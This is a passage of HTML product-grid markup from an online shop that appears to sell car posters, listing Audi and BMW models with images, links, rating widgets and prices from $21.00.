        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b-copy-6.png?v=1757340040&width=165 165w,//www.drivarts.com/cdn/shop/files/b-copy-6.png?v=1757340040&width=360 360w,//www.drivarts.com/cdn/shop/files/b-copy-6.png?v=1757340040&width=533 533w,//www.drivarts.com/cdn/shop/files/b-copy-6.png?v=1757340040&width=720 720w,//www.drivarts.com/cdn/shop/files/b-copy-6.png?v=1757340040 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b-copy-6.png?v=1757340040&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi S3 Sportback 2020 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g-copy-6.png?v=1757340041&width=165 165w,//www.drivarts.com/cdn/shop/files/g-copy-6.png?v=1757340041&width=360 360w,//www.drivarts.com/cdn/shop/files/g-copy-6.png?v=1757340041&width=533 533w,//www.drivarts.com/cdn/shop/files/g-copy-6.png?v=1757340041&width=720 720w,//www.drivarts.com/cdn/shop/files/g-copy-6.png?v=1757340041 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g-copy-6.png?v=1757340041&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/s3-sportback-2020"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861350887768"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861350887768 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861350887768"
              >
                Audi S3 Sportback 2020 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861350887768"
            
          >
            <a
              href="/en-en/products/s3-sportback-2020"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861350887768"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861350887768 Badge-template--25789066674520__main-collection-product-grid-8861350887768"
            >
              Audi S3 Sportback 2020 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861350887768" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_c3b8d1ad-2786-439c-9787-faa88eef5b0a.png?v=1757340680&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_c3b8d1ad-2786-439c-9787-faa88eef5b0a.png?v=1757340680&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_c3b8d1ad-2786-439c-9787-faa88eef5b0a.png?v=1757340680&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_c3b8d1ad-2786-439c-9787-faa88eef5b0a.png?v=1757340680&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_c3b8d1ad-2786-439c-9787-faa88eef5b0a.png?v=1757340680 875w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_c3b8d1ad-2786-439c-9787-faa88eef5b0a.png?v=1757340680&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi SQ5 TFSI 2018 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_ccc44f82-9b8e-456b-a8bb-0c84e80e9d99.png?v=1757340682&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_ccc44f82-9b8e-456b-a8bb-0c84e80e9d99.png?v=1757340682&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_ccc44f82-9b8e-456b-a8bb-0c84e80e9d99.png?v=1757340682&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_ccc44f82-9b8e-456b-a8bb-0c84e80e9d99.png?v=1757340682&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_ccc44f82-9b8e-456b-a8bb-0c84e80e9d99.png?v=1757340682 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_ccc44f82-9b8e-456b-a8bb-0c84e80e9d99.png?v=1757340682&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-sq5-2018"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8928049660248"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8928049660248 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8928049660248"
              >
                Audi SQ5 TFSI 2018
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8928049660248"
            
          >
            <a
              href="/en-en/products/audi-sq5-2018"
              id="CardLink-template--25789066674520__main-collection-product-grid-8928049660248"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8928049660248 Badge-template--25789066674520__main-collection-product-grid-8928049660248"
            >
              Audi SQ5 TFSI 2018
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8928049660248" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc.png?v=1757340730&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc.png?v=1757340730&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc.png?v=1757340730&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc.png?v=1757340730&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc.png?v=1757340730 875w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc.png?v=1757340730&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi TTRS 2023 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris.png?v=1757340732&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris.png?v=1757340732&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris.png?v=1757340732&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris.png?v=1757340732&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris.png?v=1757340732 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris.png?v=1757340732&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-ttrs-2023"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-10025072165208"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-10025072165208 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-10025072165208"
              >
                Audi TTRS 2023
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-10025072165208"
            
          >
            <a
              href="/en-en/products/audi-ttrs-2023"
              id="CardLink-template--25789066674520__main-collection-product-grid-10025072165208"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-10025072165208 Badge-template--25789066674520__main-collection-product-grid-10025072165208"
            >
              Audi TTRS 2023
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10025072165208" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_10.png?v=1757340097&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_10.png?v=1757340097&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_10.png?v=1757340097&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_10.png?v=1757340097&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_10.png?v=1757340097 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_10.png?v=1757340097&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M140i F20 2016 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_10.png?v=1757340098&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_10.png?v=1757340098&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_10.png?v=1757340098&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_10.png?v=1757340098&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_10.png?v=1757340098 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_10.png?v=1757340098&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/m140i-f20-2016"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861364355416"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861364355416 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861364355416"
              >
                2016 BMW M140i F20 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861364355416"
            
          >
            <a
              href="/en-en/products/m140i-f20-2016"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861364355416"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861364355416 Badge-template--25789066674520__main-collection-product-grid-8861364355416"
            >
              2016 BMW M140i F20 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861364355416" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_2.png?v=1757340693&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_2.png?v=1757340693&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_2.png?v=1757340693&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_2.png?v=1757340693&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_2.png?v=1757340693 750w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_2.png?v=1757340693&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M2 F87 2016 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_2.png?v=1757340695&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_2.png?v=1757340695&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_2.png?v=1757340695&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_2.png?v=1757340695&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_2.png?v=1757340695 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_2.png?v=1757340695&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/bmw-m2-f87-2016"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8950646735192"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8950646735192 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8950646735192"
              >
                BMW M2 F87 2016 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8950646735192"
            
          >
            <a
              href="/en-en/products/bmw-m2-f87-2016"
              id="CardLink-template--25789066674520__main-collection-product-grid-8950646735192"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8950646735192 Badge-template--25789066674520__main-collection-product-grid-8950646735192"
            >
              BMW M2 F87 2016 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8950646735192" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_12.png?v=1757340056&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_12.png?v=1757340056&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_12.png?v=1757340056&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_12.png?v=1757340056&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_12.png?v=1757340056 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_12.png?v=1757340056&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M2 F87 Compétition 2018 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_12.png?v=1757340057&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_12.png?v=1757340057&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_12.png?v=1757340057&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_12.png?v=1757340057&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_12.png?v=1757340057 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_12.png?v=1757340057&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/m2-f87-2018"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861354656088"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861354656088 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861354656088"
              >
                BMW M2 F87 Competition 2018 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861354656088"
            
          >
            <a
              href="/en-en/products/m2-f87-2018"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861354656088"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861354656088 Badge-template--25789066674520__main-collection-product-grid-8861354656088"
            >
              BMW M2 F87 Competition 2018 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861354656088" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_6.png?v=1757340048&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_6.png?v=1757340048&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_6.png?v=1757340048&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_6.png?v=1757340048&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_6.png?v=1757340048 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_6.png?v=1757340048&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M2 G87 2023 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_6.png?v=1757340054&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_6.png?v=1757340054&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_6.png?v=1757340054&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_6.png?v=1757340054&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_6.png?v=1757340054 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_6.png?v=1757340054&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/m2-g87-2023"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861353967960"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861353967960 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861353967960"
              >
                2023 BMW M2 G87 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861353967960"
            
          >
            <a
              href="/en-en/products/m2-g87-2023"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861353967960"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861353967960 Badge-template--25789066674520__main-collection-product-grid-8861353967960"
            >
              2023 BMW M2 G87 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861353967960" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

